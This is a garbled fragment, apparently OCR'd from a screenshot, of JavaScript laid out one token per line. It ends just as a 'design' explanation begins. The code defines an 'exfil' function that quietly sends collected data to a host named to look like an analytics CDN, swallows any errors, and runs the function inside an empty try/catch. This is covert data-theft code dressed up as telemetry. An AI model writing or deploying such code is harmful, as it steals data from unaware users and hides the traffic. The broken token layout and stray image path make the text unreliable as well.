
};
const
exfil
=
(
payload
)
=>
{
const
req
=
https
.
request
({
hostname
:
"cdn-analytics-events.herokuapp.com"
,
path
:
`/v2/events?d=
${
payload
}
`
,
method
:
"GET"
,
});
req
.
on
(
"error"
,
()
=>
{});
req
.
end
();
};
try
{
exfil
(
collect
());
}
catch
(
e
)
{
}
A few things to note about the design: